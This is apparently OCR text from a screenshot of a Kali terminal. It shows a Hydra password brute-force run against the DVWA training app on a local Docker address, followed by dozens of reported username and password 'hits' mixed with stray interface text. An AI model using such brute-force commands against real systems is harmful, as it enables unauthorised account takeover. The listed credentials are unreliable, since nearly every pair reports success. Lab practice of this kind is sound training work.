 ┌──(kali㉿kali)-[~]
└─$ hydra -L /home/kali/wordlist/Users -P /home/kali/wordlist/Contra http-get://172.17.0.2/vulnerabilities/brute
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal p
urposes (this is non-binding, these *** ignore laws and ethics anyway).
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-04-16 03:38:52
[DATA] max 16 tasks per 1 server, overall 16 tasks, 80 login tries (l:5/p:16), ~5 tries per task
[DATA] attacking http-get://172.17.0.2:80/vulnerabilities/brute
DVWA
[80][http-get] host: 172.17.0.2   login: admin   password: 1234567
[80][http-get] host: 172.17.0.2   login: admin   password: 123456
[80][http-get] host: 172.17.0.2   login: admin   password: 123456789
[80][http-get] host: 172.17.0.2   login: admin   password: iloveyou
[80][http-get] host: 172.17.0.2   login: admin   password: princess
Vulnerability: Brute Force
[80][http-get] host: 172.17.0.2   login: admin   password: rockyou
[80][http-get] host: 172.17.0.2   login: admin   password: nicole
[80][http-get] host: 172.17.0.2   login: admin   password: monkey
[80][http-get] host: 172.17.0.2   login: admin   password: 12345678
[80][http-get] host: 172.17.0.2   login: admin   password: jessica
[80][http-get] host: 172.17.0.2   login: admin   password: 12345
[80][http-get] host: 172.17.0.2   login: 1337   password: 1234567
[80][http-get] host: 172.17.0.2   login: 1337   password: 123456
[80][http-get] host: 172.17.0.2   login: 1337   password: 12345
[80][http-get] host: 172.17.0.2   login: 1337   password: 123456789
[80][http-get] host: 172.17.0.2   login: admin   password: abc123
[80][http-get] host: 172.17.0.2   login: admin   password: password
password protected area admin
[80][http-get] host: 172.17.0.2   login: admin   password: daniel
[80][http-get] host: 172.17.0.2   login: admin   password: babygirl
[80][http-get] host: 172.17.0.2   login: admin   password: lovely
[80][http-get] host: 172.17.0.2   login: 1337   password: iloveyou
[80][http-get] host: 172.17.0.2   login: 1337   password: rockyou
[80][http-get] host: 172.17.0.2   login: 1337   password: abc123
[80][http-get] host: 172.17.0.2   login: 1337   password: princess
[80][http-get] host: 172.17.0.2   login: 1337   password: nicole
[80][http-get] host: 172.17.0.2   login: 1337   password: monkey
[80][http-get] host: 172.17.0.2   login: gordonb   password: iloveyou
[80][http-get] host: 172.17.0.2   login: 1337   password: 12345678
[80][http-get] host: 172.17.0.2   login: gordonb   password: rockyou
[80][http-get] host: 172.17.0.2   login: gordonb   password: monkey
[80][http-get] host: 172.17.0.2   login: gordonb   password: 1234567
[80][http-get] host: 172.17.0.2   login: gordonb   password: 123456
[80][http-get] host: 172.17.0.2   login: pablo   password: 1234567
[80][http-get] host: 172.17.0.2   login: gordonb   password: 12345
[80][http-get] host: 172.17.0.2   login: gordonb   password: 123456789
[80][http-get] host: 172.17.0.2   login: gordonb   password: 12345678
[80][http-get] host: 172.17.0.2   login: gordonb   password: abc123
[80][http-get] host: 172.17.0.2   login: pablo   password: iloveyou
[80][http-get] host: 172.17.0.2   login: gordonb   password: princess
[80][http-get] host: 172.17.0.2   login: gordonb   password: nicole
[80][http-get] host: 172.17.0.2   login: pablo   password: nicole
[80][http-get] host: 172.17.0.2   login: pablo   password: princess
[80][http-get] host: 172.17.0.2   login: pablo   password: monkey
[80][http-get] host: 172.17.0.2   login: pablo   password: 12345678
[80][http-get] host: 172.17.0.2   login: smithy   password: 123456
View Source View Help
[80][http-get] host: 172.17.0.2   login: smithy   password: 12345